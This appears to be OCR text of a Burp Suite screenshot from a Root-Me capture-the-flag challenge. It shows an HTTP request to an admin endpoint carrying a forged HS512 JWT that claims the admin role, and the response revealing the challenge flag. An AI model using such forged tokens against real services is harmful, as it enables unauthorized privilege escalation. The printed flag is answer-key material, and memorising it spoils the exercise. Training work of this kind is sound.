 Request
Pretty Raw Hex Hackvertor JSON Web Token \n
1 POST /web-serveur/ch59/admin HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJyb2xlIjoiYWRtaW4ifQ.y9GHxQbH70x_
S8F_VPAjra_S-nQ9MsRnuvwWFGoIyKXKk8xCcMpYljN190KcV1qV6qLFTNrvg4Gwyv29OCjA
WA
8 Connection: keep-alive
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 0
13
14
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 10 Mar 2025 13:36:40 GMT
4 Content-Type: application/json
5 Content-Length: 77
6 Connection: keep-alive
7
8 {
"result":
"Congrats!! Here is your flag: PleaseUseAStrongSecretNextTime\n"
}
9
Inspector
Notes